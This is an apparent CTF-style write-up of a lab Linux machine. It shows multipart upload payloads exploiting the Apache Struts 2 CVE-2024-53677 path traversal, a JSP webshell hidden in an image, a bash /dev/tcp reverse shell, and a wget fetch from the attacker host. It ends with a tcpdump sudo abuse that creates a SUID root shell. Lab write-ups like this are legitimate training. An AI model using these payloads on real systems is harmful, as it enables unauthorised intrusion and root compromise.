==================================
Introduction
In this write-up, We’ll go through a medium Linux machine where we first gain an initial foothold by exploiting the Apache Struts 2 CVE, followed by leveraging a misconfigured sudo permission for tcpdump to gain root access.
Reconnaissance

- After Starting the machine, I set my target IP as $target environment variable and ran the Nmap command.
Command — Port Scan: Nmap
nmap $target --top-ports=1000 -sV -v -sC -Pn > nmap.out
-
As usual, I added the host: strutted.htb in /etc/hosts.
-
I started directory and subdomain fuzzing in the background while enumerating the website.
-
A Download option was available to obtain the platform’s Docker source, allowing us to explore its configuration in detail.

-

After Downloading the zip file, and unzipping it. There were credentials in the file ‘tomcat-users.xml’. But unable to use it anywhere.
-
Upon searching other files in the package, I noticed a file ‘pom.xml’.

-
It contains all the dependencies of the application. This application uses Apache Struts 2 version 6.3.0.1.
-
Searching for vulnerabilities in the Apache Struts 2 gave me this link.

Explore the article here.
-
There are two CVEs, both affecting the file upload mechanism in Apache Struts 2 to get RCE. Among those, CVE-2024–53677 is the recently discovered vulnerability.
-
While searching exploit for this CVE, I found an interesting article which explains clearly in and out of this vulnerability.
Initial Foothold
================
CVE-2024–53677 Description
CVE-2024–53677 is a flawed upload logic vulnerability in Apache Struts 2. The vulnerability permits an attacker to override internal file upload variables in applications that use the Apache Struts 2 File Upload Interceptor. Malicious uploaded files with relative path traversal sequences in the name result in arbitrary file write, facilitating remote code execution in many scenarios.
-
It’s pretty fine if you can’t understand this now, I’ll clearly explain in three steps.
Proof of Concept:
Step 1:
The file uploading request looks like below.
------WebKitFormBoundaryiqze7OZ2lynLStkK

Content-Disposition: form-data; name="upload"; filename="../testwrite.txt"

Content-Type: text/plain

TESTING

------WebKitFormBoundaryiqze7OZ2lynLStkK
First, We are trying to upload a text file with a simple path traversal payload. But This will get stripped and will fail.
RESULT: /path1/uploads/testwrite.txt
Step 2:
Now, We will try to use top.uploadFileName, the internal OGNL value used by Struts 2 for single-file uploads,
------WebKitFormBoundaryiqze7OZ2lynLStkK

Content-Disposition: form-data; name="upload"; filename="testwrite2.txt"

Content-Type: text/plain

TESTING

------WebKitFormBoundaryiqze7OZ2lynLStkK

Content-Disposition: form-data; name="top.uploadFileName"

../testwrite2.txt

------WebKitFormBoundaryiqze7OZ2lynLStkK--
Here we are trying to inject a path traversal attempted filename in the actual file name by using top.uploadFileName.
So Basically, the value ‘../testwrite2.txt’ should also get uploaded in the specified path ‘../’. But this attempt will also fail.
RESULT: /path1/uploads/testwrite2.txt
Step 3:
In this Last step, We will try to confuse the upload data handling logic, by using capitalized ‘U’ in upload.
------WebKitFormBoundaryiqze7OZ2lynLStkK

Content-Disposition: form-data; name="Upload"; filename="testwrite3.txt"

Content-Type: text/plain

TESTING

------WebKitFormBoundaryiqze7OZ2lynLStkK

Content-Disposition: form-data; name="top.UploadFileName"

../testwrite3.txt

------WebKitFormBoundaryiqze7OZ2lynLStkK--
By using ‘Upload’ instead of ‘upload’ in the name parameter, we can successfully upload the file in the specified path.
This path traversal file upload will be successful.
RESULT: /path1/testwrite3.txt
Exploit:
-

The application enforces file uploads to be image files only. It uses a function that checks the magic bytes to ensure the uploaded file is indeed an image.
-

The attack path involves embedding a malicious JSP file into the header of an image. Then, by abusing OGNL parameters, we change the file’s name to a JSP file, allowing us to trigger our payloads.
-
Here you can get the webshell JSP file which we can use as payload.
-

In burpsuite, Intercept the request after uploading an image.
-

Add the payload right after the first line of the image header and add OGNL parameter abuse just like in Step 3.
-


Now we can execute commands using this URL: http://strutted.htb/shell.jsp?action=cmd&cmd={command}.
Reverse shell:
-
Now let’s take reverse shell by sending a rev shell script.
Command — Reverse shell: bash
bash -c "bash -i >& /dev/tcp/10.10.14.73/4444 0>&1"

-
Start a Python server to host the file and use wget to download it.
Command — Python Server: python
python3 -m http.server 8000

-
Let’s run the wget command in the Request.
Command — Download a file: wget
wget http://10.10.14.73:8000/bash.sh -O /tmp/bash.sh

-

The above command will download our bash.sh to the web server in the /tmp directory.
-

Let’s make the file executable using chmod.
Command — Executable file: chmod
chmod 777 /tmp/bash.sh
-
Now Start the netcat listener on port 4444 and run the /tmp/bash.sh file.

Lateral Movement
================
i. User Flag
-
In conf directory, I found the same tomcat-users.xml file. But It had different credentials.
-
Now we need to find the users on this machine to try this password.
Command — Find Users: /etc/passwd
cat /etc/passwd

-

Let’s Try this password for the user ‘james’.
ii. Root Flag
-
After getting the user-level access, I checked for running processes, and open ports as usual, but nothing seemed to interest me.
-
Let’s check for the sudo permissions commands of the user james.
Command — sudo permission commands: sudo
sudo -l

-
It’s time to visit my favorite gtfo bin.
-

Searching for ‘tcpdump’ in gtfo bin gave us this.
-
Let’s craft our own malicious command though this method.
-

First, copy /bin/bash to the /tmp folder and set the SUID bit to grant root privileges when executed.
COMMAND='cp /bin/bash /tmp/rootbash && chmod +s /tmp/rootbash'

TF=$(mktemp)

echo "$COMMAND" > $TF

chmod +x $TF

sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
-
Now We will have our bash file in the tmp directory. Just run it with the ‘-p’ flag to get root.
In the context of privilege escalation, when you execute
/bin/bash -p, it ensures that the environment is maintained as is, allowing you to retain the necessary permissions and variables that might be important for executing further commands as root. Without the-pflag, some important environment variables might be reset, potentially interfering with the exploitation process.

Now, We are ROOT! Thanks for Reading. Happy hacking!!